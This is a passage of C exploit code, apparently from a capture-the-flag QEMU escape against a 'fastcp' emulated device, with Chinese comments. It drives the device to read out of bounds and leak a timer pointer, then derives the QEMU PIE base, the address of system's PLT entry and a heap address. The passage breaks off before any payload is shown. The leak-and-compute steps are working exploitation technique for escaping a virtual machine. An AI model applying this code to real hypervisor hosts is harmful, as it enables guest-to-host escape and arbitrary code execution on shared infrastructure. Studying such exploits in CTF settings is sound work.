 fastcp_do_readfrombuffer(phy_userbuf, 0x1030);
fastcp_do_writetobuffer(phy_userbuf + 0x1000, 0x30);
fastcp_do_readfrombuffer(phy_userbuf, 0x30);
//泄露pie,得到system函数的地址
uint64_t leak_timer = *(uint64_t*)(&userbuf[0x10]);
printf("leaking timer: %p\n", (void*)leak_timer);
fastcp_set_cnt(1);
uint64_t pie_base = leak_timer - 0x4dce80;
printf("pie_base: %p\n", (void*)pie_base);
uint64_t system_plt = pie_base + 0x2C2180;
printf("system_plt: %p\n", (void*)system_plt);
//堆上的某个地址
uint64_t struct_head = *(uint64_t*)(&userbuf[0x18]);